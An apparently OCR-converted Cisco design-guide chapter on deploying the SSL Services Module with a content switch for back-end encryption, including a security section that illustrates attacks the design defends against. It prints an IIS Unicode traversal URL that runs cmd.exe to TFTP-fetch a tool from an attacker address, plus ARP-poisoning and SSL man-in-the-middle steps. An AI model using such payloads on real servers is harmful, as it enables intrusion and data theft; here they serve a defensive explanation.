

# Catalyst SSL Services Module Deployment in the Data Center with Back-End Encryption

This chapter describes the Cisco SSL Service Module (SSLSM), which is a service module in the Cisco Catalyst 6500 that provides offloading of Secure Socket Layer (SSL) decryption. This chapter includes the following topics:

- Solution Overview
- Providing Security with the SSLSM
- Data Center Configurations
- Configuration

Secure Socket Layer (SSL) is the industry standard method of protecting web communication using digitally encrypted data technology. The SSL protocol provides data encryption, server authentication, message integrity, and may also provide optional client-side authentication. The SSL encryption engine uses digital certificates to generate a session key.

During the SSL initial transaction, the key initiation or handshake is the most intensive operation in SSL processing, and the most expensive operation in the handshake is the RSA private key decryption. With the deployment of the Cisco SSLSM, operations such as RSA private key decryption are offloaded to the SSLSM.

SSL decryption on an SSLSM can be combined with a load balancer to provide the following benefits:

- Offloading SSL decryption from the servers
- HTTP session persistence across clear text and encrypted traffic
- Intrusion detection monitoring for SSL encrypted traffic
- Use of a centralized device to manage certificates
- Backend encryption to the servers

### **Solution Overview**

This section provides an overview of SSLSM deployment, and includes the following sections:

- Benefits of Network-Based SSL Decryption
- Hardware and Software Requirements
- Traffic Path
- Design Elements

### **Benefits of Network-Based SSL Decryption**

SSL has a significant performance impact on servers. As shown in Figure 6-1, a server that can process ~9,000 HTTP transactions per second (at 100 percent CPU utilization) can process only ~1 percent of the clear text transactions when using HTTPS.



Figure 6-1 Performance Impact of SSL Decryption on a Server

This is one of the reasons why network-based SSL decryption is often deployed in server farm environments, because it offloads the SSL decryption operations from the servers. The most intensive part of the SSL processing (the RSA private key decryption) happens on the server.

Using network-based SSL offloading benefits security by providing the capability to perform intrusion detection on HTTPS traffic and to prevent SSL man-in-the-middle attacks from a compromised server.

Back-end encryption also enhances security because clear text traffic can be easily monitored by a compromised server or by an attacker who has managed to connect a sniffing device to the data center VLAN.

You can deploy the SSL module in the data center with a load balancing device such as the Cisco Content Switching Module (CSM). The CSM intercepts SSL traffic and sends it to the SSL offloading device, and the CSM is also responsible for monitoring the availability of the SSL encryption devices. If one SSL module fails, the CSM proactively detects the failure and sends new incoming connections to the remaining SSL modules.

The CSM provides load balancing on the decrypted traffic and the SSL module encrypts the traffic again to send it back to the servers.

An additional benefit of using a Cisco SSL offloading device is the support of Cisco Simple Certificate Enrollment Protocol (SCEP).

SCEP is a PKI protocol for network cryptographic devices that is used for certificate enrollment and revocation. SCEP uses PKCS #7 as the digital envelope for certificates and certificate requests, and PKCS #10 as the certificate request syntax. SCEP is supported by many CA software vendors. SCEP traffic is carried on top of HTTP.

<sup>\*</sup> Note Web Sever Processor Utilization at 100%

### Hardware and Software Requirements

This design guide specifies how the SSL module can be deployed with the software release 2.1, which allows back-end encryption. This design guide also requires the use of the CSM Release 4.1(1), which supports the capability of returning decrypted traffic back to the SSL module from which it was received.

### **Traffic Path**

Figure 6-2 shows the traffic path when deploying the SSLSM with back-end encryption in the data center.



Figure 6-2 Traffic Path with Back-end Encryption

Clear text traffic, such as regular HTTP GETs, goes to the CSM and the CSM distributes the requests to the servers listening on port 80.

The CSM also intercepts encrypted HTTP traffic (HTTPS, in red in Figure 6-2) and forwards this traffic to the SSLSM.

The SSLSM returns the decrypted traffic (in black in Figure 6-2) to the CSM for load balancing. Because this traffic is clear text, the CSM keeps session persistence between HTTPS and HTTP.

The left side of Figure 6-2 shows the CSM sending SSLSM-decrypted traffic to the back-end in clear text. However, this is undesirable because a hacker can install a tool such as ettercap on the compromised server and capture the clear text traffic.

The right side of Figure 6-2 shows the scenario in which the SSLSM is configured for back-end encryption. The CSM elects the best server for the incoming request and sends the HTTP request back to the SSLSM with the information about the elected real server. The SSLSM re-encrypts the HTTP request and sends it back to the CSM. The CSM then forwards the request to the real server.

### **Design Elements**

This section describes the main elements of the SSLSM deployment with back-end encryption solution.

### **CSM-SSLSM** Communication

Figure 6-3

The CSM can communicate with the SSLSM by using one or multiple VLANs, as shown in Figure 6-3.

VLAN 10 VLAN 20 Nttps://www.foo.com VLAN 20 Nttps://www-mkt.foo.com Nttps://www-eng.foo.com CSM Nttps://www.foo.com CSM Nttps://www.foo.com CSM Nttps://www.foo.com CSM

Connectivity between the CSM and the SSLSM

You can have either one VLAN for each domain hosted on the SSLSM, or you can have a single VLAN with multiple multiplexed domains. The design described in this chapter uses the second solution for

An enhancement available in the 2.1 release allows the same virtual IP (VIP) address to be configured on the CSM and the SSLSM to identify the same service. For example, if the client connects to 10.20.5.80, the CSM is configured to load balance traffic received on 10.20.5.80, and the SSLSM is configured to decrypt traffic received on 10.20.5.80. No Network Address Translation (NAT) is required for the communication between the CSM and the SSLSM.

### **Servers Default Gateway**

You can configure the default gateway of the servers to be either the Multilayer Switch Feature Card (MSFC) or the CSM. In the configurations shown in Figure 6-4 on the left, the CSM operates in bridge mode between the servers and the MSFC, which means it bridges the server VLANs with the client VLANs.

reasons of simplicity and scalability.



#### Figure 6-4 CSM Bridge Mode—Inline and CSM One-arm

The advantage of bridging is that the MSFC performs the routing functions between the server VLANs. Server-to-server traffic for separate segments (such as from 10.20.5.x to 10.20.10.x) flows all the way to the MSFC and back to the CSM from the 10.20.10.x VLAN interface of the MSFC.

You can configure the CSM in one-arm mode as depicted in Figure 6-4 on the right.

This design is described in Chapter 5, "CSM One-arm Design in the Data Center."

The SSLSM design described in this chapter is equally applicable to both the CSM inline and one-arm design.

The CSM can operate in routed mode for some VLANs and in bridge mode for other VLANs. When using the CSM inline design, the CSM bridges traffic between the MSFC and the servers. This same CSM can be "routing" traffic between the MSFC and the SSLSM or it can be bridging traffic between the MSFC and the SSLSM. Cisco recommends using the CSM to route traffic between the MSFC and the SSLSM instead of bridging it, regardless of whether you are using the CSM inline or one-arm mode. In other words, Cisco recommends that the CSM be the gateway for the SSLSM.

### Redundancy

You can use the CSM to achieve SSLSM redundancy because the CSM can provide load distribution to a number of active SSLSMs.

In Figure 6-5, the SSL server farm spreads across two Cisco Catalyst 6500s.

Γ

Figure 6-5 Load Distribution to the SSL Farm



The CSM actively monitors the SSLSMs with TCP probes on the SSL port. You can also use ICMP probes, but Cisco recommends using TCP probes because TCP probes provide better health checking for the SSLSM. ICMP pings succeed regardless of the certificate configuration, so a misconfigured SSLSM is still perceived to be healthy with an ICMP ping. On the other hand, a misconfigured SSLSM only answers TCP handshakes when the certificates are properly installed.

### **Scalability**

The scalability numbers for the SSLSM are as follows:

- 3k RSA/s with no session resumption (1024-bit RSA key)
- 3.9k RSA/s with session resumption (1024-bit RSA key)
- 300 Mbps throughput with RC4 and MD5 (symmetric)
- 60k concurrent sessions (64k SSL "connections" to the clients + 64k HTTP "connections" to the servers)
- 256 proxy servers
- 356 key pairs
- 356 certificates

As a result of these numbers, you can expect each CSM to be able to load balance a maximum of 10–15 SSLSMs. These numbers are given by throughput, or Layer 5 setup rate ratio of the two modules.

### **Providing Security with the SSLSM**

This section includes the following topics:

- Using the SSLSM and IDS for SSL Traffic Analysis
- SSLSM Back-end Encryption for Data Confidentiality
- Using SSLSM against SSL Man-in-the-Middle Attacks
- Using the SSLSM PKI

Data centers are vulnerable to intrusion attacks aimed at stealing confidential information. Applications are typically deployed in multiple tiers: the web/application server provides the presentation function, and the database is the data repository that stores confidential information.

Hackers exploit server vulnerabilities to obtain a shell on the web/application server and to install software that runs unwanted functions (such as Trojan horses) on the target host. At this point, the attacker controls the web/application server in the data center. From this server the attacker has two main methods of retrieving desired information:

- Capturing the traffic that travels on the data center network
- Obtaining access to the database from the web/application server

Using SSL to protect confidential data greatly reduces the effectiveness of the first method. Even so, the hacker can install tools on a compromised host to gain visibility into the SSL-encrypted traffic.

A typical application resides on multiple servers with a load balancer on the front end. The load balancer distributes the load of incoming requests. As shown in Figure 6-6, each application has several users and the load balancer assigns each of them to a different server.

#### Figure 6-6 Typical Data Center Network



A hacker can compromise a server, install a sniffer, and then wait for users to be assigned to the compromised server. This gives the hacker visibility into only the transactions handled by the compromised server, which in the situation shown in Figure 6-6 is only one-third of the total number of transactions.

Techniques that make the attack more effective control the traffic going to all the Layer 2 adjacent servers from the compromised server. This maximizes the benefit of the intrusion by giving the hacker visibility into all the traffic that passes through the data center, not only the traffic that is assigned to the compromised server.

Most data center applications use SSL to hide sensitive information from attackers. However, it is still possible for a hacker to read into the encrypted information by performing an SSL man-in-the-middle attack.

Using the SSLSM reduces the effectiveness of these attacks.

### Using the SSLSM and IDS for SSL Traffic Analysis

Before capturing sensitive data, a hacker must compromise at least one of the servers of a data center, which is often the presentation tier of a multi-tier application. Intrusion detection devices such as the Cisco Intrusion Detection System (IDS) normally detect this phase of the attack by logging alarms for various vulnerabilities that are being exploited. Figure 6-7 shows a hacker exploiting an old vulnerability to force the server into copying a file (tool.exe) from the hacker PCs.



#### Figure 6-7 Hacker Attack Example

HTTP://www.example.com/scripts/..%c0%af../winnt/system32/cmd.exe?/c+ tftp%-20-i%2010.20.15.15%20GET%20tool.exe%20tool.exe

An IDS sensor notices that a client is using unicode representation of the backslash character and that HTTP GET is invoking the command shell (cmd.exe), as shown in Figure 6-8.

#### Figure 6-8 IDS Sensor Display

| Cisco IDS Event Viewer : Realtime Dashboard |        |                |             |                     |                     |             |     |
|---------------------------------------------|--------|----------------|-------------|---------------------|---------------------|-------------|-----|
| Signature Name                              | Sig ID | Severity Level | Device Name | Event UTC Time      | Event Local Time    | Src Address | Ds  |
| WVWinNT cmd.exe acce                        | 5081   | High           | IDS1        | 2004-09-12 12:54:55 | 2004-09-12 12:54:55 | 10.20.15.15 | 000 |
| WWW IIS Unicode attack                      | 5114   | Medium         | IDS1        | 2004-09-12 12:54:55 | 2004-09-12 12:54:55 | 10.20.15.15 | 106 |

The hacker can bypass the IDS verification by encrypting the traffic with SSL, which is a common IDS evasion technique. For example, instead of invoking the following:

HTTP://www.example.com/scripts/..%c0%af../winnt/system32/cmd.exe?/c+tftp%20-i%2010.20.15.1
5%20GET%20tool.exe%20tool.exe
The hacker can invoke the following:
HTTPS://www.example.com/scripts/..%c0%af../winnt/system32/cmd.exe?/c+tftp%20-i%2010.20.15.
15%20GET%20tool.exe%20tool.exe

With this technique, an IDS is not able to detect the attack. To solve this problem, you can combine the IDS sensor with an SSL offloading device.

In this case, the previous attack is captured by the IDS sensor and the alarms shown in Figure 6-9 are displayed:

Figure 6-9 IDS Sensor Alarms

| 🖪 Cisco IDS Event V    | /iewer : Realtime D | ashboard       |             |                     |                     |             |     |
|------------------------|---------------------|----------------|-------------|---------------------|---------------------|-------------|-----|
| Signature Name         | Sig ID              | Severity Level | Device Name | Event UTC Time      | Event Local Time    | Src Address | Ds  |
| WVWinNT cmd.exe acce   | 5081                | High           | IDS3        | 2004-09-13 08:53:45 | 2004-09-13 08:53:45 | 10.20.15.15 |     |
| WWW IIS Unicode attack | 5114                | Medium         | IDS3        | 2004-09-13 08:53:45 | 2004-09-13 08:53:45 | 10.20.15.15 | · · |
| WVWinNT cmd.exe acce   | 5081                | High           | IDS3        | 2004-09-13 08:53:45 | 2004-09-13 08:53:45 | 10.20.15.15 |     |
| WWW IIS Unicode attack | 5114                | Medium         | IDS3        | 2004-09-13 08:53:45 | 2004-09-13 08:53:45 | 10.20.15.15 |     |

In Figure 6-9, there are duplicate alarms because there is decrypted traffic before the load balancing decision (whose destination IP address is the Virtual IP address) between the load balancer and the SSL offloader, and there is decrypted traffic after the load balancing decision performed by the CSM (whose destination IP address is the real IP address). This problem can be fixed with proper design, as described in this chapter.

### SSLSM Back-end Encryption for Data Confidentiality

SSL back-end encryption protects not only the traffic that is going to a vulnerable server from being sniffed, but all the traffic going to the server farm. A hacker can compromise one machine and control all transactions going to the adjacent Layer 2 network. If these transactions are exchanged in clear text, the hacker can collect confidential information that travels unencrypted in the adjacent Layer 2 segment.

### Sniffing Traffic to the Compromised Machine

The simplest attack scenario for a hacker who wants to collect confidential information is to compromise a server and wait for transactions to be exchanged with this server. For example, the hacker attacks the domain www.example.com, and the load balancer assigns this traffic to one server in the farm. By exploiting a buffer overflow, the hacker manages to get administrative privileges and to install various tools such as a sniffer.

The hacker gets a shell from the compromised server, as follows:

```
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>
```

Now the hacker waits for transactions that are assigned to this compromised server. The hacker has copied a configuration file and dumps the sniffed traffic into a text file, as follows:

```
C:\Inetpub\scripts>tool -e tool.conf > dump.txt
```

The dump file contains information such as the following:

```
InsertSale@PKId&@CustomerId&@Status&
@OrderDateobD@ShippingHandlingn@ShipToNameP4Maurizio@Address4Portolani@CountryP4California
@PhoneNumber<4408-5251667@Fax<4@SubTotaln@Taxnc@CreditCardTypeP4Card Type
1@CreditCardNumber@411223344@ExpirationDate<41/2005@NameOnCardP4$Name
Lastname@ItemIdList@4387@QuantityList@413
@PriceList@46.9900
```

This happens in two cases:

- The B2X application is not using SSL.
- The B2X application is using SSL decryption on the network and traffic is sent in clear text to the server.

The obvious solution is to use network-based SSL with SSL back-end encryption. By using SSL back-end encryption, the SSL device re-encrypts traffic before sending it to the destination server. This is done by combining the load balancer and the SSL offloader operations.

The sniffed traffic from the compromised server in this case appears as follows:

```
62H"n;L^VrKxTl_pae`})TfG(_lb`{,MG|zonyu<e7";@%(f4#nCyUw>@CM{;L\ts_vCcE-+%U2*FYp'b
d=ibVwpJE+@mb!w10[+VR3g
y)p&#1}<c`]]7l<1o+gR.WcrdU1!uJ2m00pNsxLI8qC`dXxS|f~o|64+":fCf25k}8-xP\b=%<j
q}!R%'(-A,QN"`Hnm;$9u3Qm&G/.E2N ;=y75Pj}]!ylc/>JF$Y{\$[>!i@R>kbq"o;Y/IL*{{R(dk7j'AueeGq
-Y<p~3Ky&BtA'\Q?i{1U4_&#yBE<tuyJr}J`K+t"\21X|n
4JvV.uP$'$3(:^9kLv+je.k==D(8(C@>L?(`e!u5?!aep<,8\4
-%1+,I7PgHk
Nym9`k(Vp=dChGH6Zq4hIMjr7R&&[t8s)4*Aa8FvB=Tn!MMxv@TMX4;WoPf[K6i?uA3-tfj(5R>8P`v-diSu1r|%|U
v$#wyvwPoL={a?-X.})qumDo15hc4<UfTZdToV&3hq?SA~pUv;@(q
```

### Layer 2 Man-in-the-Middle Attacks

A hacker can compromise a web/application server in the data center and sniff not only the traffic from the compromised server but also traffic going to other servers. The most vulnerable server in the data center might not be the most important one. The hacker might simply use the compromised server to sniff the traffic that is exchanged in the adjacent Layer 2 segment.

For example, the hacker attacks the domain www.example.com in the data center. The load balancer assigns the hacker traffic to one server in the farm. By exploiting a buffer overflow, the hacker manages to get administrative privileges and installs various tools such as a sniffer and ARP poisoning tool, which allows sniffing traffic on the adjacent Layer 2 network by using ARP poisoning among other techniques. The hacker can use the techniques similar to the ones described in the previous section to copy the necessary tools.

From this server, the hacker wants to control other servers in the data center to capture sensitive information that travels in the network. Assume that 10.20.5.106 is the compromised server (because it was the most vulnerable in the server farm) and 10.20.5.105 is the destination server that the hacker wants to control.

The hacker checks the MAC address of the default gateway and the MAC address of the host that you want to monitor from the compromised web/app server, as follows:

C:\Inetpub\scripts> arp -a Interface: 10.20.5.106 on Interface 0x1000003 Internet Address Physical Address Type 10.20.5.1 00-d0-04-ed-c4-00 dynamic 10.20.5.105 00-0c-29-7d-77-78 dynamic

The hacker uses these MAC addresses to poison the ARP table on the upstream router and the adjacent server (10.20.5.105), which allows the sniffing tool to capture transactions going to 10.20.5.105. By using a tool similar to the one described in the previous section, the hacker can collect a sniffer trace such as the following communication happening with a machine that has not been directly compromised:

01:35:38 10.20.5.105:1032 --> 10.20.10.115:1433 proto: T

SSL back-end encryption makes it more difficult for the hacker to decrypt the captured data.

### Using SSLSM against SSL Man-in-the-Middle Attacks

C:\Inetpub\scripts>arp -a

This section describes the use of the SSLSM to protect against man-in-the-middle attacks.

### SSL Man-in-the-Middle Attacks

Hacking tools offer the capability to monitor SSL-encrypted traffic from a compromised device. The hacker must simply copy a false certificate (a self-signed certificate) that looks very similar to the original server certificate to the compromised server. The hacker configures the Trojan to hand out the bogus certificate to the client in place of the server certificate to control the SSL session between the client and the Trojan software.

On the back end, the compromised server negotiates an SSL session with the other servers.

When the sniffer has been correctly configured by the hacker, there are two SSL sessions: one between the client and the compromised server, and one between the compromised server and the destination server. Delivering this false certificate to the client gives the hacker control on the keys that the client uses to encrypt the traffic. This gives the hacker visibility into HTTPS traffic such as username, passwords, credit card numbers, and so on.

Figure 6-10 describes this scenario in more detail.

#### Figure 6-10 Man-in-the-Middle Attack Scenario



The application user establishes an SSL session with the Trojan on the compromised server (Server 1). The Trojan in turn establishes an SSL session with the destination server (which could be Server 1 itself or another server in the adjacent Layer 2 network) claiming to be the client. The bottom of Figure 6-10 shows the SSL sessions and how the sniffer software can read into the encrypted data.

The user can discover the problem by looking at the warnings that the browser displays. The certificate is not signed by a well-known certification authority (CA), but many users still accept the certificate. The hacker makes the certificate appear authentic by copying information from the original, such as the common name, the organization name, and so on.

Figure 6-11 shows what the end user sees when the session has been hijacked.

| 🖙 Back 🔹 🔿 👻 🔯 🚰 🖓 Search 🛛 🙀 Fav                                                                                                    | ontes 🦁 Media 🧊 🖾 🛪 🖅 🖃 🐯                                                                                                    |                                                                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|
| Address 🥘 https://www.ese.com                                                                                                    |                                                                                                    | ▼ 🖉 Go Lir                                                                        |
| Sect                                                                                                    | Togt Dage 10 30 10 14<br>rity Alert                                                                                                    | X                                                                                 |
| This page is used to test the proper oper<br>the Apache Web server installed at this s                                                  | changed by others. However, there is a problem with the site's security certificate.                                                                                     | , can read this page, it means that                                               |
| If you                                                                                                    | The security certificate was issued by a company you have<br>not chosen to trust. View the certificate to determine wheth<br>you want to trust the certifying authority. | )<br>Her                                                                          |
| You may now add content to this directo<br>and not your content.                                                                        | <ul> <li>The security certificate date is valid.</li> <li>The security certificate has a valid name matching the name of the page you are trying to view.</li> </ul>     | ng your website will see this page,<br>ne                                         |
| If you have upgraded from Red Hat Linu<br>in /etc/httpd/conf/httpd.conf has<br>to /var/www. Alternatively, the contents<br>accordingly. | Do you want to proceed?                                                                                                    | ult <u>DocumentRoot</u> set<br>a should now be moved<br>ation file can be updated |
